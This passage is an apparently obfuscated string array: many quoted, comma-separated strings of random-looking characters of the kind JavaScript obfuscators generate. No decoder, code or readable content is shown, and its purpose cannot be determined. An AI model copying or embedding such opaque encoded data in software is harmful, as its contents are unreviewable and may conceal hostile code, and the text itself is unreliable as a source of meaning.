OZqLjIvwnUs1n0tuTeqJrnBvK1tenJB1zUvxLkEwTY','mMreyJj0B01eqLzkExDUzg1wC1PfoxrImLzyvvrrBKXd','rei0tKDkAKXdy29wBLv5sNLRCLrdz3DLrfPTwLn3BMng','BgfrAwnWsZb3B01iz3PnmLLZsJfSwK5hz25lu3rns0rc','tenKueTytxHkEwXKs0DsyLLuqw9nsgD5t0DzC0OYuMjn','zeC5mgvyqMXkmtfIsJbSvgvfnvzAEwrKufDAmwjTtJbH','rfeXtun3BLz5vw9Aq2nWsZb3B01izZboBu1ZsNPAwvfx','zevwmJvyvNPKvW','y2PIA0i0sNLRCG','sNLRCLrdz3DLrfL6txL3BLDwnvnJu2nWsZb3B01izZjo','qJrorfuYtenJAMjRqJrkEwTYvenND2vettnou3DUuKC1','yvfPy3byu2DUufnJC01izZblvNrOtunND2vewxPzExDU','AxDUsMXkr1nty3blmhDVtuHNmK9hsxnkmefWs25NBKTt','y3blmhDVtuHNEK9ey3nkm2r5v2PRBKTtDe1lrei0t0rz','q2nWwvHzEeP5A3juq2D3zurvmK15D25kvfiZvKnJCeSW','u2nZsJfJmfnTuLrtwejQveCXDK5dy3nkmwmYv0HSD1eY','t0C4D0P5D25svgH2vdfJm1PUzfHvvxnUtenKwe5fuM5w','muL6wtfADgiXuLHvwev2sNL3BLz6vLnArtfoy0DsvLz6','A3juq2D3zurjmfLtD25lBKz1uxLJCeSWD29nsgD5txPn','vhLJC0OXzfnKr05vwJncA1zStNjxq2nZsJfKuwfhtKLK','q2r6y3PoA1nhmxjov3HOsNL3BLyXsxPArtvuyti5we5g','mJKWuM1ou1Lty3nkmwrtvw1ovK1uzgPwBe5YtNLJC0OX','s1n0tuTeqJrnEK13tenKv2eZBhfkEwTYvenND2veutbo','u2nWsZb3B01izZnoEMDZsJfSwK5hz25lu3rns0rcne5h','ntnwELzlwKvKEeP5D25wELzSuLzJmfDTuLrxr0vUtenK','r1juzfvkA1vhuNrkExDUzfzoCLzxBfrImujWwvnJC0OZ','q2D3zurnEK5PD25kAKzHs1nJCeSWD29nsgCYwwPrC0P6','EwjPqNHlm0K3zLn4ALCWD29nsgCWtxPnC0OXzZnprMTU','vfvAqKOXmwjkm1j2vtnsEwfxnw5kmtbVs1nRl0XtmtbH','B01izZjnv01ZsJbbCeTUz25lu3rns0rcne9ewtvmq2rQ','s0rcne5hvMTmq2rQuuzNAKP5A3juq2D3zurND05PD25k','D3nJvdfRvZjfmKTeqJrov1KXtenKALfgz2PkEwXKs0HK','r0LOvLnJCeSWD29nsgCWt1DnC0P6wLLrvZrUs1n0tuTe','qJroBuu1tenKv2eZBhfkEwTYvenND2vertnnu3DUs21w','ExDUvNPwu1KWDeHovLzyvvrbBKXdzfHoru5OvNPwCfvR','wtfgseP5D25wmuzivw04EMjtog5mq2rytNPKALnywJbz','rMLmq2rbs1nWneP5A3juq2D3zurfEu5PD25urvfVy3LJ','AZvwsNLRCLrdz3DLrfjQtKn3BMrhtxLuq2nWsZb3B01i','sLDKCKTty3byu2DUtgLJCfCYrxDlrei0tvDsAuXdzgTK','wJvrvuPpvuDJBKXdzfHvBMHQvg0XDMfwzfbuELfUtenK','y1Dwwfz6zevJmwmWttjstwjxouDwELKZwKv0seP5D25L','D29nsgCZwLrvC0OWAZrxEMnUs1n0tuTeqJroELPStenK','vgLND2vestjnExDUv1zRmgfdy3byvdfTzfC1AMrhBhzI','mff5y3nkmfz4uw1ssvuYDhLAm0vUtenKwfvvodnwELiW','B01iz3LnmLLZsJnsBeL6rw5lu3rns0rcne1QtMPmq2rd','sJnWwMfhuLvIv3rvwtbJBKXdzhHurLe0vNPsD1KWzfHk','me55D25wEvvVwKnJCeSWD29nsgCWtwPJC0OWoxzpu2TU','AK1ty3blmhDVtuHNmK16qxnkExbSwtbzBKTtDe1lrei0','venND2vezZfzu3DUuuz0CuLty3byvdfns0rcne5Qvtvm','vMXoExDUv0rJnfDty3blmhDVtuHNEK5eqxnkm2r5v2PR','rtbwBtvSzvvfBKXdzhvuwfP5vJfguvfty3nkmwmWyM5O','vLDkExDUyKDAwvzSzfjovvvUtenKrwjxowHwELPuu0zJ','rei0t0rNmu5Qqxbmq0zTzfC1AMrhBhzIAwDWztnAAgnP','sMTsyLDtz3DLrev6t1n3BLDeyZrxu2nWwfnOmgvyqMXI','EvfUs1n0tuTeqJrprfjQtenJBfOYC3bkEwTYvenND2ve','EfuYowHwELO2zfzKuwrty3nkm1z0yJnSwe5fCZnwELj4','B01izZbnBvfZsJncuMjvy25lu3rns0rcne5QAZvmq2ry','teC1Bgr5qNblrJH3zurNne5erxLnvgrRs1zZBLnwtJru','y3nkm2q0y0Dosa','z3DLrePSwxL3BMffDhjIu2nWsZb3B01iz3Hpv1LZsNLS','uM1osLj5y3nkmfPmu21os2jxDhvrvwnUtenKwe5TmdnK','m1zdy3blmhDVtuHNmLPTtxnkmK5isLDfBKTtDe1lrei0','yKDotvKZA25mq2ryvurKALnusK9zmdf0yxK4BKXdzfHu','BKTtDe1lrei0txPbmeXdzfblwe14sNLRCLrdz3DLrgn6','tenKqvCYB2HkEwTYvenND2veuxDnu3DUvhLSEK1ty3bl','vZfYvJfJmwfuuw5mq2q0zfzcBfz6ze9zmuP4sNL3BLz6','zZfArefZsNLWBa','AeP5A3juq2D3zurkAK1dD25lBvzQuMLJCeSWD29nsgCZ','vgHItNLJCeSWD29nsgD5twPNC0OWodromuvUs1n0tuTe','zdjOALj6AhjsBMHysNL3BLjQrMLLrMmYyKDot1j5y3nk','Eu5PD25tvgHItNLJCeSWD29nsgD6tKrrC0OWmxjtEKvU','AhjtAwnWsZb3B01iz3PArfLZsJbRnfD6y25lu3rns0rc','tKrNmuXdzeLzA3aYsNLRCLrdz3DLrgmYtwL3BMngrNrs','CLPTrNrImhrTuNLJC0OXyZftmhHytM1vmgrvy25mq2ry','tuHNne0YuxnkmNruuJbfBKTtDe1lrei0tLDnmuXdzfLo','ufHoyLLuvw9nsgCWtMPNC0OWohbJEKvUs1yWB2rSDgHo','u3DUwKzZEgfPy3blmhDVtuHNmK56A3nkExbhu2WWBKTt','De1lrei0tNPjEKXdzhDzAuzwsNLRCLrdz3DLre5PwxL3','EeXdy2XAmNnWsNLRCLrdz3DLrfPStNL3BLnttwHsAwnW','CeSWD29nsgD5tNPRC0P5tNvrsgDUs1n0tuTeqJrnmKuY','u2GWtenJBKTtEdbqv1jIwvrbB01iz3Pnre1ZsJj0vfiW','BMnRtNzImwmXy2TOwfqYrw5mq2rZwJnAEfyWouvmEwnZ','venND2veyZbAAxDUuKC1mff5y3blmhDVtuHNne5eA3nk','mKLZsJnsBeL6rw5lu3rns0rcne16BgHmq2rbv25JA0P5','u3rns0rcne5QwMHmq2rouuzcBuP5A3juq2D3zurgAu5d','mhDVtuHNm05TwxnkmwnSs0DrBKTtDe1lrei0tM1nEKXd','rxbUv21ovfj5y3nkmwmWtKrwmfnTCevkExDUvNPADwfx','re5xwtaXvgf6zfHovwnUtenKq1OZuMTvEMH2tMXKuu9d','zfvkEwTYvenND2vewtjou3DUuuzWm0Pdy3blmhDVtuHN','D29nsgD5turJC0P6qNfuBfvUs1n0tuTeqJroEKf3tenK','we5UBevwELz0wKHgEeP5D25wELPvwti5vgiWuLHvvZbU','C0OYDfrsmevUs1n0tuTeqJrnmLKZtenKq1zxnwHkEwTY','ttrmq2rRzgXcquP5A3juq2D3zurNmu9dD25zmejzsxLJ','C0OXzffrmJvUtvvnmeP5D25rAZflwKvWB1reA25mq2ry','sNLvmgqXuw5lu3rns0rcne1QvxPmq2rnuKnOEKP5A3ju','m1L6uxnkEwHxzfrjBKTtDe1lrei0tLroBuXdzePprNmZ','yvDAmeOXmg9lu2S3zLGXouTgohDLrgC0tKrfEu1uzgPm','swnTBerImvPyvw5RBKXdzernmJr2vNPAv1KXuKHkExDU','y2vevMPlvNG0twPbCwuXEdrov04ZsZf4ne1QqxfkExGW','C0OXzfnuBvjmt0D0vfz6zdfzEwnZsJfJmwfyAfHor3HR','tenKBLeYowHHvxrSvvnJC0OXyZjtBvjjuti4EMnwtNzt','vK5qvJfbDLPgsMTKu2nZsJncrgiZwLHvrLPRu0DkueP5','BLDwnvnJu2nWsZb3B01iz3Lpre1ZsNPAwvfxng5lu3rn','sw5mq2rytJjOALuXtNjpv1jQwLnJC0OXyZnAA1iYyLD0','zZnvu2nWsZb3B01iz3LoEMnZsNLnEfLQqw5lu3rns0rc','nwHkEwTYvenND2vevMTnExDUzeDvAK1ty3blmhDVtuHN','muTeqJroAKL6tenKCLuWzejkEwXKs0HzC01iz3Hzu2TW','yLC4Efz6uxDAmJv4sNL3BLyXsJjHwfPHzuDsuLz5y3nk','D2vevtnzu3DUu0Dks2rPy3blmhDVtuHNEfLusxnkEvPt','A3nkmdG0tJffBKTtDe1lrei0tJjnmKXdy3fAv05hsNLR','EKvUs1n0tuTeqJroEMXTtenJB1zUvxLkEwTYvenND2ve','tenJCwnxnurkEwTYvenND2vertfpq3DUvfD0te1ty3bl','y2HHCKnVzgvbDa','venND2veuMPnu3DUvevrB2n5y3blmhDVtuHNEvLuvxnk','Bvv2sNL3BLz6wLrzvvzmtLHJBKXdzfHvwhbsww1smfPf','uxHzAZvytKDfBKXdzdjnEK5RvKrODLrSzfboq2nZsJfK','D29nsgCYtw1vC0OXy2Xlr1fUs1n0tuTeqJroAKjOtenK','y21wmgrysNvjr1jIwvrrB01izZnor0LZsJa4ne4Xrw5l','zZbnAMTZsJaXqvvhww5lu3rns0rcne1TuMLmq2rbs1nW','qLeYohDwEMrvzgXKuLv5y3nkmwrttvrSwe5RCgPwr1jO','B0P5A3juq2D3zurNEfPtD25uEMCZvvnJCeSWD29nsgD6','rei0tLrOAuXdze5Hmhn4sNLRCLrdz3DLrgrTtvn3BMvd','C0OXyZfuBvjlv1D4ALqWtNzIAwnZsJbwngjhuLvnBLPt','yLD0sLz6wJfkExDUvJfgA1PfBfrHmLzytM5wCeP5D25w','ww5lu3HQvZb3B01izZnzvfvZsNLoDvfiz25lvJa5venN','u3DUwKHAuvfdy3blmhDVtuHNmvPuA3nkEMn6s1zJBKTt','rZuWuxLJCeT5zg9kmtbZy2LRBuPTwJfIBu4WyvC5DuTi','y3blmhDVtuHNELLQA3nkEvL4v2LRBKTtDe1lrei0t0rj','AZvwsNLRCLrdz3DLrfPTwKn3BK56txbwEwnWsZb3B01i','zvvUrw5lu3rns0rcne5Twtnmq2nQyMTcneP5A3juq2D3','m1PQy3nkmejIywLfBKTtDe1lrei0tNPkBeXdyZjxruz1','C0OWuNvKru1Us1n0tuTeqJroEMHPtenKD1LPrLzkEwTY','zhLJCeSWD29nsgCWwKDzC0P5wJvxA0LUs1n0tuTeqJro','s0rcne16vM1mq2rQuNLwAeP5A3blBKjOy25oBfnxntbl','qMjHAuvUs1n0tuTeqJrnAKe0tenKmfL6sK1kEwTYvenN','mwrqvg1ssviXCgTuBu5ivM5ovgf6rLHvvMrWvNPvDLKX','v1PwuNrkExDUvJa5wfPgzfjJr1jszevnBKXdzgTIv3r0','tNzpr1jnyvznBG','vJfgnfPfChrHEKzytLzoseP5D25IvgH2uvzJmK0YtKLr','v0uWtenKmfL6sK1kEwTYvenND2vettjnExDUv1zRmgfd','zfHorMrXvNPAyq','rei0tLrrEuXdy3bzwfL4sNLRCLrdz3DLrgD4tun3BLvQ','sNLRCLrdz3DLrePTtKn3BLfdA3fLq2nWsZb3B01izZrn','s1yWovPUvNvzm1jWyJi0B2ntEhLlwhr5wLHsmwnTngDJ','A3jwu2D3zurvne15D25wEvvVwKnJCfHtAdnxmePKv3Pc','EwnZsJfJm1nTtLvvmNq2wKDgCeP5D25wELPZwKzzngiY','wJbArxHuyxPfBKXdzhLnBvjRu1u1Dvr5y3nkmwmWwLu1','vNPwEfvxwLLuBu5qwvnJC0OZBfrImfPytJfbEfyWohDk','uJbAALn6AhzKEwnZsJnvngj6qLHoAMHPyvDfBKXdzhzI','m0PyvuHRmuP5D25wmdLxwtfgm1ngAenzu2nZsJnOvgj6','q1LPowTvAZb6wtbWweP5D25wELPtwtbVngeWtLHvAMD5','ywXAwfqWog5mq2rytLDADfyXsKnArLK0ytjrBKXdzg9r','sZb3B01iz3PpvgTZsJbcywr5uw5lu3rns0rcne0YvMHm','y25Swe4ZqMTvwevUtenKwfvRsMPuvK52zfzKuMvvD25m','CLrdz3DLrezPwvn3BLDwnvnJu2nWsZb3B01izZnArgDZ','reuZtxL3BKPSsKDtu2nWsZb3B01iz3LzEKLZsJjOtgeY','yZnnsgHXwvrKALrUrw5mq2rytM1OALzSAe1rmwrqvxLJ','BhrwmdLZwKzsEu1dy3nkmwrqzwTowe5xuMPtr1j0sNL3','BMW1uw1vnwrPy3nkmwmWvKDgmwqYvLLkExDUzhPODLvg','ExDUyLCXDMvhtLrImLO1y1nJC0OXyZfHBLPcyLDZDLyW','vdnwDKP5D25wELjtwtaWD04YtKPLr1vUtenKwe5yrJnw','zgHHBvzqsJeWouOXEdrov04ZsZf4ne1QqxfysgCXwxLO','AK5Qu3PoC1KWzZrHmKvUtenKrMjxoxnwELPuy0DoEeP5','De1lrei0txPjD0Xdze1sq2H6sNLRCLrdz3DLrgmWtvn3','mNn2sNL3BLyXsKHuwgXovuHrBKXdzfHom1jQvuHsuvLw','mwfty3nkmePjzw1Owe5RsMTvBuvUtenKwe5wsMPvBtfY','tKzWA1nirw5mq2rcyLD0C2jRtNzumMrisNL3BLz6uKLo','venND2vezgLAq3DUu2XKr05Py3blmhDVtuHNmvPhuxnk','tuHNm01xvxnkmefWs25NBKTtDe1lrei0tKrkBeXdze1s','vNPvEgrvsLrHmLjyvdbZBKXdzensmfjPvNPwB1PfzhHk','mNbuyJbWwe5gwMPwrgH2tMLJC0OXyZnwBu5kt0D0v2eX','qw5mq2rytJjgBfz6vtrAshb4sNL3BMvvDfflmwmXv21o','D29nsgCWtNPbC0OWqMfKEvfUs1n0tuTeqJrovgCWtenJ','rgHyvdnfBKXdzfHorKPRvMToDLDiBfrIExnUtenKqLyY','C0P5vtbKmvfUs1n0tuTeqJrovfL5tenKqvCYB2HkEwTY','C1KWDerIEKfUtenKwe5vnwPtmu5YyZfKuu9eww5mq2qZ','EwnWsZb3B01izZjoEMnZsJa4Cgn6rw5lu3rns0rcne1T','BKTtC29uq2D3zurnEK9tD25Jr0LOvLnJCeSWD29nsgD5','n1PToxLlsfPOy2LcmuLhBhvjsevWyvDzB1PgDe9lrei0','sfvZzgL4m0XiA3nru3HdtevnCguZsMXKsfz5yMLcEeTi','mZG5ntn5vhbNsKW','rw5lu3rns0rcne5hvMXmq2rQuuzNAKP5A3juq2D3zurA','zgHKvxbRvM1wv1KXrKHkExDUvNPAnwvgyZnHr05kuti5','BuvUtenKwfr6utfIvez0tKnJC0OXyZjvseyXuJjvEeP5','EwTYvenND2vertbnExDUzeDnEvrdy3blmhDVtuHNEe5T','vKPRvfzoCMnty3nkmwmXwLrgwe4YEgPuvgH2uvnJC0OX','twvwyZbvruvUtenKq1LyuMPuBMHXy2LJC0OZBeHKBKPy','yxLJC0OXzfjprNbyvvHsA1visMHkExDUvNPsB1PfDgHK','ue9ezfjkEwTYvenND2veyZvAq3DUzunOCLnPy3blmhDV','q2nVvM5vEuP5A3juq2D3zurKAe5PD25zmejzsxLJCeSW','tK9zu2nZsJj4DgiWAfHomfPQvMPODLj5y3nkm0yWy0Do','vti5nfyXsJfAAwnZsJfJmwvhuKLvmJLOzdboDMrty3nk','uLrHm1LUtenKwa','venND2vetMLAu3DUv0rJnfDty3byvdfTzfC1AMrhBhzI','ovrdz3DLreL3wLn3BLnuAgjoEwnWsZb3B01iz3LzmKvZ','AfyXqxDpq2nZsJjREK1wtLHvBKPksNL3BLLxmxjzmwmX','rePRtKn3BLjhntbrEwnWsZb3B01iz3HzAKvZsJj0vfiW','sJbkvMjTrw5lu3rns0rcne16A3Lmq2qWwxPktuP5A3ju','mg5lu3rns0rcne16vtnmq2nTtvzVCeP5A3juq2D3zurf','q2rdvti5Cvz6zeXtv3r4sNL3BLyXsMHzwfjSywS0BKXd','rLHomvPQvtboDK55y3nkmwmZzg1wq1PiBgLkExDUvJfg','rei0tLrrEKXdzfPxvfjVsNLRCLrdz3DLreu1t1n3BKPS','vg0XDLzdy3nkmLe0ytjkwe5hwNrwmujOsNL3BLyWou9A','q2rytJjsALvxsJjKmwrrvxLJC0OXyZnAr05putj0vfyX','mtbZyNOWD2veqxnJq3H4ufnJBKXistLkEwm3yKqXA0Th','we5TCeTwmdGZwKv0Dgf6z25mq2rytLvkA1nxvJrArwru','CKXyqMHJBK5Su1C1meTfC29nsgD5turrC0P5CgXzmfLU','sZb3B01izZfnAKvZsJa5DK9tA25lu3rns0rcne5ezgHm','u2nZsJfJmfeYzeDnELzZsNL3BLyXqJrzmuznu0zOELz5','qMHxEwr3zfHoB0OXmg9zvNnUyZjOCfPUuw5yu2DWs1r0','wtrHEMTUtenKDMjxouTwmdGZwKv0yvf5y3nkmwmYt0zo','rfv3t0n3BLPiwLfrq2nWsZb3B01izZboAMnZsJbcyMfP','wM1jC0P6qNfuBfvUs1nZBLzwmg5mr05IvenND2vevM1A','uLHore5QveDomuP5D25wmujesZbwBvneqw5mq2rytMPO','sZb3B01iz3HnvefZsJfNm09gA25lu3rns0rcne0YsMTm','mfLUtenKBvmXz3PwmuPjzwLJC0OWvtrImuPytLzOCvyX','sJbRnfD6y25lu3rns0rcne4YwMTmq2rxytnSCuP5A3ju','utjmq2mYv0vgDuP5Bgrqv1OXyM1omgfxoxvlsevZy2LS','De1lrei0tLrwBeXdzgTKBejbsNLRCLrdz3DLreKYt0n3','tNjKEwnZsJjKtvLTBfHum0PcsNL3BLyXsKnzmgD3v0zg','AvDSyZjmmK5ru2XJBKXdzfHumNHQvfrODLngzffvmLfU','De1lrei0tLrbEKXdzdrlr3rlsNLRCLrdz3DLrfeWtun3','mLPhtLrvmJLzsNL3BLz6yZbLrMmYttjsvvDeuw5mq2ry','BMrhz25yvhqXueHzn2rtC3jlwhr5s3OWBKPty3jlq2n3','we5eAhHsvMnUtenKwe5TnuTwmuzZwKzgDgeWuw5mq2rS','BvvRwKPkEwTYvenND2vevM1nq3DUsMPgyuTty3blmhDV','rw9JAwS3zLn4ALCWD29nsgD6wKrJC0P5wxHxAwTUs1yW','r05xuNLJC0OXyZbJvxbOv2TkALvwy25mq2qXzem5ALr6','twLJCeSWD29nsgCYtMPnC0OWohbJEKvUs1n0tuTeqJro','D2vewMXnExDUuZfovLn5y3byvdfTzfC1AMrhBhzIAwH4','y3nkm3aXyKDotK9hDfbwELO1sNL3BLz6wMLnrMrqtdjs','zdbAu014sNLRCLrdz3DLreu0twL3BLPiwLfrq2nWsZb3','D2nhtLbvmNm1vNPACeP5D25KAKzlwtforgeZAejJu2nZ','mKnmvgDdCa','venND2vey3PoAxDUuKC1mff5y3blmhDVtuHNEK1Qy3nk','z25lu3rns0rcne56yZnmq2nOyvvsr0P5A3juq2D3zurj','s0rcne9eqM1mq2mZtxLSweP5A3juq2D3zurkBe1dD25v','y2PODMfwyZjowfPyvwXnBKXdzhbIv3rVvNPvnvDSzfbv','s1n0tuTeqJrnBvjOtenJBfOYC3bkEwTYvenND2verxPz','EwTYvenND2veutjAAxDUwKHAuvfdy3blmhDVtuHNmu16','ELiWwta5AeP5D25wELKWy0zJmfnTuLjvmNr4sNL3BLz6','Buz5suzrovrQDhLAwfiXy200z1PgDfvlrei0twPrneXd','wKDosLLty3nkm1zVtJjotfuYDe9wELj4sNL3BLz6uxzz','BuvUtenKwe5evMTsrK5Yt0zKuwvty3nkm3b5zeDsvfeY','vMHWsNL3BLz6vK9Artf4zeDou2jxovDkExDUvNPzme1i','sNLOv2rusw5lu3rns0rcne1Twtrmq2rbv25JA0P5A3ju','uLPxog5mq2rytMXWA1rUAfnArwX4y1nJC0OWtM1usfzy','mMnRtMPkExDUwLzoDLLxtLrIEKy1wvnJC0OZA3HuBu5m','uKzswfvvy25mq2qWuti5rvz6uLrLrMmWyvnJC0OXyZjo','vLvZBKTtDe1lrei0twPsBuXdzdbzEKPnsNLRCLrdz3DL','wKrbC0OWsLzIBuvUs1n0tuTeqJrnvgC0tenKtMeWC3Hk','sM9ArKe0ytnKD1j5y3nkmwrtvxPOEu1SAhDkExDUvNPK','AK4YywXKuvrgy25mq2q2twPKA1mYzgLwq2nZsJfJmvLw','sJfKuLzTtLburwHSutjfBKXdzfHoveiZyvDsr1KWDhHk','vvnJCeSWD29nsgD5t0DrC0OZzhLxAMTUs1n0tuTeqJro','DMnirNLJm1iXzg5KngvyCejrA05fuLvAsfnfBeTtmhHo','AgrQrw5lu3rns0rcne16y3Dmq2rdvLC1AeP5A3juq2D3','BKTtDe1lrei0tw1rmuXdzfHku2HRsNLRCLrdz3DLrfu0','ytiXwe5RAeLwmuP0sNL3BLyXrNDzmu14vM1svK9hDdvk','rxnJAwW3y21wmgrysNvjseu4y2P0ouXhtMjuq2D3zurj','oxvwELj3wtbZngiZtw5mq2rOzhPStfyXrLHuAwnZsJjg','rw5lu3rns0rcne1xvxHmq2rxytnSCuP5A3juq2D3zurJ','uxLJC0OXyZbAvKPytLrKA1rvtNjtEwnZsJfJm1jgqJfz','tKTrmNrRy1HfBKXdzdjuvMHkvNPAt1KXrKHkExDUvNPA','u2nWsZb3B01izZbov0LZsJj0vfiWrw5lu3rns0rcne5h','AejIAwnWwfqXAW','mxrvqNjNrq','tuTeqJrnvgHStenKsvLRCdjkEwTYvenND2vezgPAu3DU','vwPnu2nWsZb3B01izZfnmLfZsJa4Cgn6rw5lu3rns0rc','uLnnBgH1sNL3BLz6wNvpv050yJbWwfvStw5mq2rWuZns','meXdzhDvvZfisNLRCLrdz3DLrfL3t1n3BKTRwKTyu2nW','sNLRCLrdz3DLrgCZtun3BKL6rMLnq2nWsZb3B01izZjn','mgTQsvvzBKTtDe1lrei0twPOAuXdzdbzEKPnsNLRCLrd','Bgrlvhq5zg1gEuLhB3nHExH0teC4C2nemxvAwgnNvw1w','mwfysMXmrvjIv1nND2vez3Dpq3DUytfosffty3byu2TT','ytbZEeP5A3juq2D3zurrEfLtD25kv2rYs1nJCeSWD29n','mwrtvxLJC0OZAdbzBLPytNK5A1zwy25mq2rytKrOrLLU','rvjPy3blmhDVtuHNne0Yrxnkm2r5v2PRBKTtDe1lrei0','A3r6vJfgBeP5D25Kru5Yzw1gDgiZuNDJu2nZsJfKu0WY','EeXdzevIBLjesNLRCLrdz3DLrgn3t0n3BLDwAZbHq2nW','AfnArxrpverzBKXdzdvxrxbQu0rkvvPty3nkmwmZzuDo','m1zRzeDoufrTsKvkExDUy2XoDK0XyZfHAKzyvda4BKXd','wgHRvezoCMndy3nkmMHuytfAwe5uvJnwmuKWsNL3BLyX','A3nkmejHzhLrBKTtDe1lrei0tvDfD0XdzfHku2HRsNLR','B2nty3nkm2riyuDsvK9hDgfABuvUtenKwe5TuMPvwfzd','ne1gmhbmsgrIuwWXyK1iz3Hyu2TWy21wmgrysNvpmK52','wLHsmwnTngDABLz1wtnsCgiYng9JAxH6s1H0mLLyswDK','mJLSvJfku1PgwLLtEwnZsJfKuvLwAfHvvgrRvLvKteP5','vtjAq3DUzeDnEvrdy3blmhDVtuHNme9uz3nkmMHmytiW','vZvRwLDACgjTvMTlwhqYwvHjz1Pemw1KvZvQzeDSDMjP','y3nkmwmXutfcwe5yAgTuvZfYyLnJC0OZwNrHELzyvwXA','mhDLreLXyKnzD2vewxblvg93zurbCguYndLHBhnUyvC1','AhzxvMmZuKDkwfvez25mq2rytJb4twrUrMXtq2nZsJnO','tenKAe1UsNLwmuzfuxLJC0OYvtrHEtLytM1WDvyXqMXk','v1PTtenKm2nSBZvkEwTYvenND2verxLpu3DUsxPgAu1d','CZnkEwTYvenND2vevxLnExDUtNPnCfz5y3blmhDVtuHN','z3rnsgD5s1r0oq','u1f5y3nkmwmXvKzowfqXsMTtme5YzenJC0OXzfnomK5l','wezIwKz0Ae5Pz3DLrgD5wxL3BLPgC3HHAwnWwfz0Ae5P','ExDUvNPzDLKWEeXxBu5iyuCWBKXdzdfIvZGXvNPKCgfT','ExDUvNPwBe9hAfHvBu5quNLJC0OXzfbJr1jrvtj0t1z6','s1n0tuTeqJroALjPtenKsKL5rKDkEwTYvenND2vevMHz','tLDsDgiWDgLzu2nZsJfJm1eZsLHore5RvuvKseP5D25w','veP5D25wELe1tvDnngiWtLHvBtbUtenKwe5hvKnwEMn2','BhbIm0vUtenKrvuYouvwELPOvdfJmvn5y3nkmwrtu0rg','qJrnAMXPtenKneThDeTkEwTYvenND2vewtnoAxDUu0Dk','uw9tEwD3zurgBvL5D25srZuWuxLJCeTtDhDzweP6wLvS','vgS5uvvwsLrwrLzxvJfOwLDQqxHnAK0WtLrzm09eA3jm','y3byu2SVwJj4DLLTrNnpBLjVyvHnC1numw1KvZvQzeDS','mgreytfKC2nuuw5mq2qZzeD4A1rhAfnzmuP4sNL3BLfQ','DdbkExDUzerOCG','r1fZsJjOtgeYmg5lu3rns0rcne1uyZjmq2mYv0vgDuP5','vKnJCeSWD29nsgD5twPfC0P5tNvrsgDUs1n0tuTeqJro','qKP5D25wEMn6wtb4mMnhtK1HrMnUtenKnfeYou5wEMrO','wtbcwuL5y3blmhDVtuHNELLxwxnkmMHmytiWBKTtDe1l','zZjoreLZsJbkvMjTrw5lu3rns0rcne56yZfmq2rqt0rK','vMfAv01UtenKEfrRCgPurK5YyuzJmMfty3nkmwmXyuDo','we5hnxfwmdLusNL3BLz6wxPzmhHnzeDovu1xA25mq2ry','wJrArtr5yKDstvj6uw5mq2rytLDAywvRtNjwvMrryvnJ','qLjIvwnUs1n0tuTeqJrorgT6tenKwePtAgTkEwTYvenN','uMTRBKTtDe1lrei0tLDjm0Xdy2Pnv0L3sNLRCLrdz3DL','zLnRn1KYoxvKr2X1zfDvn2zxsNLAv0zYtZmXouTivxnz','sgCYwxPNC0P5ChHIA01Us1n0tuTeqJrnBvu1tenKueTy','A1PlwfnJCeTtC29uq2D3zurrEu5tD25jv2XfuMLJCeSW','tenKA1D6rNfkEwTYvenND2vevMPoq3DUu1rOyK55y3bl','wvzJmvmWAhrwEwnZsJboDgiWwLHorwn6wwTJBKXdzfHv','sLHkExDUyKrODLvTAg1wEtHUtenKrwnyAgPvrev4vunJ','uKz0wKTeqJror0PTtenKqvDUy2TkEwXKtZnAAgnPqKHq','EMrStenKwLHSsNHkEwTYvenND2vey3LoExDUv1zRmgfd','tvrkAuXdzhDvvZfisNLRCLrdz3DLrgrTtML3BLrfuw9J','tM1jC0P5CeDtBdbUs1n0tuTeqJrprejQtenKsK9gCZnk','wMTuAMHYttjswa','B01izZjnALvZsNLAu1jRA25lu3rns0rcne5urtfmq2qW','BKTtDe1lrei0txPkAuXdzfblwe14sNLRCLrdz3DLrgmZ','nKP5D25Jvu52vMXJmvnfCfHvrxnUtenKwfvTCerAA2Hd','Ae9dD25rrNrXsvnJCeSWD29nsgD6t0DzC0OWDfrwvxnU','mZK1otC3EhrTy1DM','qJroAMHOtenKugj6A3bkEwTYvenND2vestjoAxDUvhPN','tuHNEK1xsxnkmwXLvw5fBKTtDe1lrei0tMPSBuXdzefl','sejQvfu1rvv5y3nkmMn6zeDsvfmXCgPuBKvUtenKwfvv','wLvSDwrdAeXlrei0twPRmuXdzfDHm2XXsNLRCeT5mxDz','rei0tLDkBeXdzePjEuzhsNLRCLrdz3DLrfPStvn3BLnS','z3Lnv1fZsNLWBfKWww5lu3rns0rcne1Qwtfmq2mYv0vg','Bu5kyLD0v0P5D25IAMH2vtfJmMrhtK1prZL5sNL3BLyX','BuXdzfblwe14sNLRCLrdz3DLrgCWtML3BLPiwLfrq2nW','txPgv0P5D25HvK52sZj4mK9eww5mq2rXt0C5vwjQAhzn','AKzHs1nJCeSWD29nsgCWtKDfC0P5txHzAKfUs1n0tuTe','mKzPtenKugj6A3bkEwXKufDAmwjTtJbHvZL1s0HzCguZ','zwPbBKXdzfHoBgrnvNPwyvPfCZrHmLfUtenKwfvutMPw','sJbAwMfhtLrnmJr6sNL3BLz6wtbpv05PtdjovvLty3nk','ne1urMLmq2nStKHKvuP5A3juq2D3zurgAvPdD25Kr1vQ','D29nsgCYt0rnC0P5vtbKmvfUs1n0tuTeqJrnAMCZtenJ','zZbnveL4tJjrn2fxww9JEwW3zg1gEuLivtLJmxros0rc','v0vwwfvSuNrkExDUvNPKmfKWovLKAKjyvvHvBKXdzfHo','rtbkExDUvJfkrq','v1jRtenJCvPxtKDkEwTYvenND2veuMLAu3DUu1rOyK55','D25vAMrhzhLJCeSWD29nsgCYturfC0OZqMLjvLvUs1n0','q2rytJngA1z6ze9ArLjPuxLJC0OXyZnHr05py1vrCLyX','q2rYvtbKqKP5A3juq2D3zurvEe9tD25lBvzQuMLJCeSW','D25KAMH2uvzJmvPTvLHume1UtenKEwfdowPvBe5Yvvvk','wwPjC0OYuMjnv29Us1n0tuTeqJror1u1tenJmLDfrNvk','t1C0BKXdzfHvALzsuvvWmfPguNHkExDUvNPKvgrSyZbu','A3juq2D3zurkBvLPD25kv2rYs1nJCeSWD29nsgD4wLrJ','sgCZtuDvC0OZuMPnA3DUs1n0tuTeqJrnAKKZtenJB1zU','ELKXwNLwrKzyvwTnBKXdzfHore5QvdboCLmYrMPtEwnZ','ze1sq2H6sNLSzeTiwxnKExG1s1r0ou8ZwMHJAuiWufHn','C1PfDhrImNqXt0C5nKP5D25wELy0wtbSvgf6AhjxrefU','rei0tNPznuXdzhDvvZfisNLRCLrdz3DLrfeYtML3BKL6','tenKwfvQzgPsmLKZwKzbngeZA25mq2r3yLC5D2jfnvbn','D25wELjpwKvSta','mLzTtLDsm0OYsNL3BMrxmxzpvMm